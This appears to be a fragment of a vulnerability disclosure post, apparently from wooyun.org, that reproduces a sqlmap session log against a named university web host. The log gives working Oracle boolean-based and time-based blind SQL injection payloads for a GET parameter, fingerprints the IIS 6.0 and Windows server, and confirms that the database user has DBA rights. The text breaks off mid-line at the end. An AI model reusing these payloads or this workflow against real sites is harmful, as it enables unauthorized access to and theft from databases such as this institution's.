 sqlmap.exe
[08:42:28] [INFO] resuming back-end DBMS 'oracle'
[08:42:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nbbm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nbbm=5224' AND 7955=7955 AND 'srsZ'='srsZ
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: nbbm=5224' OR 1046=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(74)||CH
(70)||CHR(88),5) AND 'hZWL'='hZWL
---
[08:42:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[08:42:29] [INFO] testing if current user is DBA
current user is DBA:    True
[08:42:29] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\yjsy.xjmu.edu.cn'
D:\Python27\sqlmap>
www.wooyun.org
[05:01:44] [